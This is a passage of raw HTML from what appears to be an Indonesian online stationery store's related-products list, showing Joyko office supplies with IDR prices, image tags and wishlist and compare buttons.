alt="Foto&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-523&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-578 {
    width: 152px;
}
.product-image-container-578 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-523&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.atkstationerykantor.co.id/joyko-correction-tape-ct-523.html">Joyko Correction Tape CT-523 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="578" data-price-box="product-id-578">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-578"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox578" name="related_products[]" value="578" /><label class="label" for="related-checkbox578"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":578,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"578","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_724" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-39-b5-jaring-jeans.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-724"><span class="product-image-wrapper"><!--mf_product_label_comment_724--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb39b5-jk-dcb39bi-jk-dcb40a4-jk-dcb40a5jk-dcb40b4-jk-dcb40b5jk-dcb40bi-jk-dcb42a4_hmmskiwp7qkdnnfm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-39&#x20;B5&#x20;&#x28;Jaring&#x20;Jeans&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-724 {
    width: 152px;
}
.product-image-container-724 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-39&#x20;B5&#x20;&#x28;Jaring&#x20;Jeans&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-39-b5-jaring-jeans.html">Joyko Document Bag DCB-39 B5 (Jaring Jeans) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="724" data-price-box="product-id-724">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-724"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox724" name="related_products[]" value="724" /><label class="label" for="related-checkbox724"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":724,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"724","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_755" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-46-bill-jala-putih.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-755"><span class="product-image-wrapper"><!--mf_product_label_comment_755--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb46b5-jk-dcb46bill-jk-dcb47a4-jk-dcb47a5-jk-dcb47b4-jk-dcb47b5-jk-dcb47bill_25npc2oaunnufmg2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-755 {
    width: 152px;
}
.product-image-container-755 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-46&#x20;BILL&#x20;&#x28;Jala&#x20;Putih&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-46-bill-jala-putih.html">Joyko Document Bag DCB-46 BILL (Jala Putih) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="755" data-price-box="product-id-755">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-755"  data-price-amount="9400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox755" name="related_products[]" value="755" /><label class="label" for="related-checkbox755"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":755,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"755","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1583" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sharpener-a-78-viking.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1583"><span class="product-image-wrapper"><!--mf_product_label_comment_1583--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-78-viking-sku-jk-a78_cg6m0yzfwdypt7np.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sharpener&#x20;A-78&#x20;&#x28;Viking&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1583 {
    width: 152px;
}
.product-image-container-1583 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-78&#x20;&#x28;Viking&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.atkstationerykantor.co.id/joyko-sharpener-a-78-viking.html">Joyko Sharpener A-78 (Viking) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1583" data-price-box="product-id-1583">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1583"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1583" name="related_products[]" value="1583" /><label class="label" for="related-checkbox1583"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1583,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1583","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.atkstationerykantor.co.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="327800" data-price-type="" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1814,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1814","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_491" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-26.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-491"><span class="product-image-wrapper"><!--mf_product_label_comment_491--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-26-sku-jk-cc26_5eqkpsir0lvb2ono.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-491 {
    width: 152px;
}
.product-image-container-491 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-26&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.atkstationerykantor.co.id/joyko-calculator-cc-26.html">Joyko Calculator CC-26 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="491" data-price-box="product-id-491">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-491"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox491" name="related_products[]" value="491" /><label class="label" for="related-checkbox491"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":491,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"491","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_607" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-correction-tape-ct-569.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-607"><span class="product-image-wrapper"><!--mf_product_label_comment_607--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-correction-tape-sku-jk-ct569-jk-ct570-jk-ct571-jk-ct572-jk-ct573_51zc81nbnr7tyxew.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-569&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-607 {
    width: 152px;
}
.product-image-container-607 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-569&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.atkstationerykantor.co.id/joyko-correction-tape-ct-569.html">Joyko Correction Tape CT-569 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="607" data-price-box="product-id-607">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-607"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox607" name="related_products[]" value="607" /><label class="label" for="related-checkbox607"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":607,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"607","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1127" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-loose-leaf-b5-100dt-100-100s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1127"><span class="product-image-wrapper"><!--mf_product_label_comment_1127--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-b5-sku-jk-ll100b5-jk-llb5-100pl-100-jk-llb5100gr-100-jk-llb5100dt-100-jk-ll150b5_zoivd8kop7e7smga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100DT-100&#x20;&#x28;100S&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1127 {
    width: 152px;
}
.product-image-container-1127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100DT-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.atkstationerykantor.co.id/joyko-loose-leaf-b5-100dt-100-100s.html">Joyko Loose Leaf B5-100DT-100 (100 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1127" data-price-box="product-id-1127">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1127"  data-price-amount="15600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1127" name="related_products[]" value="1127" /><label class="label" for="related-checkbox1127"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1127,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1127","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1965" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-color-marker-cmk-53-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1965"><span class="product-image-wrapper"><!--mf_product_label_comment_1965--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-clr-marker-sku-jk-cmk-53-12-jk-cmk-58-12-jk-mk1-3_vbzgckjlapjuxklm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Color&#x20;Marker&#x20;CMK-53-12&#x20;Spidol&#x20;Kecil&#x20;12&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1965 {
    width: 152px;
}
.product-image-container-1965 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Marker&#x20;CMK-53-12&#x20;Spidol&#x20;Kecil&#x20;12&#x20;Warna" href="https://www.atkstationerykantor.co.id/joyko-color-marker-cmk-53-12.html">Joyko Color Marker CMK-53-12 Spidol Kecil 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1965" data-price-box="product-id-1965">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1965"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1965" name="related_products[]" value="1965" /><label class="label" for="related-checkbox1965"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1965,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1965","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_533" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-color-pencil-cp-tr-12pb-12-color-triangle.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-533"><span class="product-image-wrapper"><!--mf_product_label_comment_533--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-tr-12pb-12-color-triangle-sku-jk-cptr12pb_j92tuaofc3jy5lxj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-TR-12PB&#x20;&#x28;12&#x20;color&#x29;&#x20;Triangle&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-533 {
    width: 152px;
}
.product-image-container-533 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-TR-12PB&#x20;&#x28;12&#x20;color&#x29;&#x20;Triangle&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.atkstationerykantor.co.id/joyko-color-pencil-cp-tr-12pb-12-color-triangle.html">Joyko Color Pencil CP-TR-12PB (12 color) Triangle Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="533" data-price-box="product-id-533">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-533"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox533" name="related_products[]" value="533" /><label class="label" for="related-checkbox533"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":533,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"533","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1619" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-shopping-bag-zp-3330-seleting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1619"><span class="product-image-wrapper"><!--mf_product_label_comment_1619--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" 